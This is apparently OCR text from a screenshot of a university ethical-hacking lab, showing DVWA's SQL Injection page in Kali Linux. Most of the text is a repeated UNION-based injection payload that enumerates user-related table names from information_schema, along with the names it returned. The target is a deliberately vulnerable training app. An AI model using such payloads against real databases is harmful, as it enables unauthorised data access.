 OOA Diagra
Bb Labs – 3011
vSphere - E
EH21-Kal-19
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
SG The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
06:10 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=
67%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: USER_PRIVILEGES
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: user
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_grouppermissions
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_groups
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_objectpermissions
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_permissions
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_usergroups
ID: 0=1' union select null, table_name from information_schema.tables where table_name like 'user%' -- '
First name:
Surname: users_users